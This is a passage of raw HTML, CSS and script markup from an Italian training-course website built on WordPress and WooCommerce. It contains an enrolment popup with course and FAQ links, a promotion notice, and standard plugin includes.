						<div class="jet-ajax-search__results-list-inner"></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">Carica altri corsi</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2863" class="elementor elementor-2863 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.7&quot;,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-come-iscriversi&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-d526638 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="d526638" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1a9f2ad" data-id="1a9f2ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5c9722 elementor-widget elementor-widget-heading" data-id="d5c9722" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">ISCRIVITI</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-82f5802" data-id="82f5802" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5467ae45 elementor-align-justify elementor-widget elementor-widget-button" data-id="5467ae45" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-window-close"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-aeeea65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aeeea65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ed41a07" data-id="ed41a07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f7a072 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8f7a072" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA_TROVA-CORSO_SERVIZIO--r159husq7c4qwsjqwxfoffuovwub67o7olif3vdya8.png" title="ICOTEA_TROVA CORSO_SERVIZIO" alt="ICOTEA_TROVA CORSO_SERVIZIO" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio">Trova il tuo corso/servizio</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3d5b36f" data-id="3d5b36f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acb221f elementor-position-top elementor-widget elementor-widget-image-box" data-id="acb221f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/iscriviti-acquista" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA_ISCRIVITI-E-ACQUISTA-V2-r159hq3j95ybaqqkodejkz1dwzhh3q5jzy8zphkx5c.png" title="ICOTEA_ISCRIVITI E ACQUISTA" alt="ICOTEA_ISCRIVITI E ACQUISTA" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/iscriviti-acquista">Iscriviti/Acquista</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5c01b91" data-id="5c01b91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c56f2d elementor-position-top elementor-widget elementor-widget-image-box" data-id="5c56f2d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA-piu-ti-formi-quadrato-ql5m1lo3j5shlng9d71lz3xe0a0a43p6sdrg2yn00g.png" title="ICOTEA piu ti formi quadrato" alt="ICOTEA piu ti formi quadrato" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi">Più Ti Formi, Più Risparmi</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f82e093" data-id="f82e093" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0eccc90 elementor-position-top elementor-widget elementor-widget-image-box" data-id="0eccc90" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/faq" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/logo-FAQ-menu-r159i70mo6lh3q1zxkptturolx62ya0q29zqcgvu1c.png" title="logo FAQ menu" alt="faq" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/faq">FAQ</a></span></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7db2d8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7db2d8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e9063b" data-id="7e9063b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-467fb57 elementor-widget elementor-widget-text-editor" data-id="467fb57" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center; font-size: 16px;"><span style="color: var(--e-global-color-primary);">PROMOZIONI VALIDE FINO AL 31 Gennaio 2026 sono cumulabili: <a href="/piu-ti-formi-piu-risparmi">“Più Ti Form, Più Risparmi” + “Altri Vantaggi Economici”</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='woocommerce-ultimate-tabs-public-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/css/woocommerce-ultimate-tabs-public.css?ver=1.3.8' media='all' />
<link rel='stylesheet' id='eael-51485-css' href='https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-51485.css?ver=1768641842' media='all' />
<link rel='stylesheet' id='elementor-post-51485-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-51485.css?ver=1738591681' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://www.icotea.it/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.0.4' media='all' />
<link rel='stylesheet' id='eael-2528-css' href='https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-2528.css?ver=1768641842' media='all' />
<link rel='stylesheet' id='elementor-post-2528-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-2528.css?ver=1738591681' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--wpbf-palette-color-1: #f7f7f7;--wp--preset--color--wpbf-palette-color-2: #ffffff;--wp--preset--color--wpbf-palette-color-3: #ffcc00;--wp--preset--color--wpbf-palette-color-4: #f1c40f;--wp--preset--color--wpbf-palette-color-5: #020000;--wp--preset--color--wpbf-palette-color-6: #81d742;--wp--preset--color--wpbf-palette-color-7: #1e73be;--wp--preset--color--wpbf-palette-color-8: #8224e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1400px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-color{color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-color{color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-color{color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-color{color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-color{color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-color{color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-color{color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-color{color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-extra-font-size{font-size: var(--wp--preset--font-size--extra) !important;}
</style>
<link rel='stylesheet' id='elementor-post-43-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='elementor-post-51086-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-51086.css?ver=1754376358' media='all' />
<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://www.icotea.it/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=21.2.8' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"4.8.4","eb_admin_url":"https:\/\/www.icotea.it\/wp-admin\/","rest_rootURL":"https:\/\/www.icotea.it\/wp-json\/","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nft_nonce":"788fc7375a","post_grid_pagination_nonce":"44caab486c","placeholder_image":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.8.4" id="essential-blocks-blocks-localize-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.4" id="dynamic-conditions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.13.1" id="magnific-popup-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.icotea.it\/carrello","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0" id="wc-add-to-cart-js"></script>
<script id="iconic_wsb_frontend_scripts-js-extra">
